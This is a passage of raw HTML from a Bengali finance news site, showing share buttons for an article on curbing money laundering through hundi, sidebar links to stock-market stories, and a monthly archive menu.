href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" decoding="async" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" srcset="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড">
				ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="7:58 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-11T19:58:58+06:00">July 11, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/resize-350x300x1x0image-275569-1581021138-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" decoding="async" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি">
				২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/07/15970/" title="12:04 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-07T12:04:37+06:00">February 7, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" decoding="async" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী">
				পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/03/15842/" title="12:28 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-03T00:28:18+06:00">February 3, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="text-8" class="widget widget_text"><h3 class="cm-widget-title"><span>বিজ্ঞাপন</span></h3>			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/01/c79cb5432e245785b1f149b0bca90823.gif" alt="" width="800" height="160" /></p>
</div>
		</aside><aside id="colormag_125x125_advertisement_widget-4" class="widget cm-125x125-advertisement-widget">
		<div class="cm-advertisement_125x125">
			<div class="cm-advertisement-content"><a href="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" class="cm-single_ad_125x125" target="_blank" rel="nofollow"><img src="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="cm-widget-title"><span>আর্কাইভ</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">আর্কাইভ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dmoitry.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2025/08/'> August 2025 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2025/07/'> July 2025 &nbsp;(12)</option>
	<option value='https://dmoitry.com/2025/06/'> June 2025 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2025/05/'> May 2025 &nbsp;(7)</option>
	<option value='https://dmoitry.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/10/'> October 2024 &nbsp;(6)</option>
	<option value='https://dmoitry.com/2024/09/'> September 2024 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/12/'> December 2023 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2023/11/'> November 2023 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2023/10/'> October 2023 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/08/'> August 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/07/'> July 2023 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2023/06/'> June 2023 &nbsp;(30)</option>
	<option value='https://dmoitry.com/2023/05/'> May 2023 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2023/04/'> April 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/03/'> March 2023 &nbsp;(41)</option>
	<option value='https://dmoitry.com/2023/02/'> February 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2023/01/'> January 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2022/12/'> December 2022 &nbsp;(46)</option>
	<option value='https://dmoitry.com/2022/11/'> November 2022 &nbsp;(54)</option>
	<option value='https://dmoitry.com/2022/10/'> October 2022 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2022/09/'> September 2022 &nbsp;(85)</option>
	<option value='https://dmoitry.com/2022/08/'> August 2022 &nbsp;(67)</option>
	<option value='https://dmoitry.com/2022/07/'> July 2022 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2022/06/'> June 2022 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2022/05/'> May 2022 &nbsp;(24)</option>
	<option value='https://dmoitry.com/2022/04/'> April 2022 &nbsp;(34)</option>
	<option value='https://dmoitry.com/2022/03/'> March 2022 &nbsp;(37)</option>
	<option value='https://dmoitry.com/2022/02/'> February 2022 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/08/'> August 2021 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/01/'> January 2021 &nbsp;(36)</option>
	<option value='https://dmoitry.com/2020/12/'> December 2020 &nbsp;(22)</option>
	<option value='https://dmoitry.com/2020/11/'> November 2020 &nbsp;(19)</option>
	<option value='https://dmoitry.com/2020/10/'> October 2020 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2020/09/'> September 2020 &nbsp;(45)</option>
	<option value='https://dmoitry.com/2020/08/'> August 2020 &nbsp;(47)</option>
	<option value='https://dmoitry.com/2020/07/'> July 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/06/'> June 2020 &nbsp;(25)</option>
	<option value='https://dmoitry.com/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2020/04/'> April 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/03/'> March 2020 &nbsp;(18)</option>
	<option value='https://dmoitry.com/2020/02/'> February 2020 &nbsp;(113)</option>
	<option value='https://dmoitry.com/2020/01/'> January 2020 &nbsp;(244)</option>
	<option value='https://dmoitry.com/2019/12/'> December 2019 &nbsp;(209)</option>
	<option value='https://dmoitry.com/2019/11/'> November 2019 &nbsp;(214)</option>
	<option value='https://dmoitry.com/2019/10/'> October 2019 &nbsp;(187)</option>
	<option value='https://dmoitry.com/2019/09/'> September 2019 &nbsp;(206)</option>
	<option value='https://dmoitry.com/2019/08/'> August 2019 &nbsp;(220)</option>
	<option value='https://dmoitry.com/2019/07/'> July 2019 &nbsp;(210)</option>
	<option value='https://dmoitry.com/2019/06/'> June 2019 &nbsp;(173)</option>
	<option value='https://dmoitry.com/2019/05/'> May 2019 &nbsp;(197)</option>
	<option value='https://dmoitry.com/2019/04/'> April 2019 &nbsp;(353)</option>
	<option value='https://dmoitry.com/2019/03/'> March 2019 &nbsp;(620)</option>
	<option value='https://dmoitry.com/2019/02/'> February 2019 &nbsp;(674)</option>
	<option value='https://dmoitry.com/2019/01/'> January 2019 &nbsp;(315)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
